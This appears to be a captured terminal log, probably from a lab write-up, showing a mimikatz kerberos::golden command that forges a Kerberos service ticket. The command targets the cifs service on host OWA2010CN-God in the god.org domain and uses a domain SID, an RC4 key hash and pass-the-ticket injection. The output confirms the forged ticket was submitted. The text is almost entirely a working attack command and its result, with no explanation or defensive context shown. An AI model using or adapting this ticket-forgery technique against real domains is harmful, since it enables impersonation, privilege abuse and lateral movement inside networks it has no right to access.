 mimikatz # kerberos::golden /sid:S-1-5-21-1218902331-2157346161-1782232778 /doma
in:god.org /target:OWA2010CN-God.god.org /service:cifs /rc4:ad3154e230d135aa6748
469bc9b9653a /user:1111 /ptt
User      : 1111
Domain    : god.org (GOD)
SID       : S-1-5-21-1218902331-2157346161-1782232778
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ad3154e230d135aa6748469bc9b9653a - rc4_hmac_nt
Service   : cifs
Target    : OWA2010CN-God.god.org
Lifetime  : 2024/12/17 17:48:27 ; 2034/12/15 17:48:27 ; 2034/12/15 17:48:27
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for '1111 @ god.org' successfully submitted for current session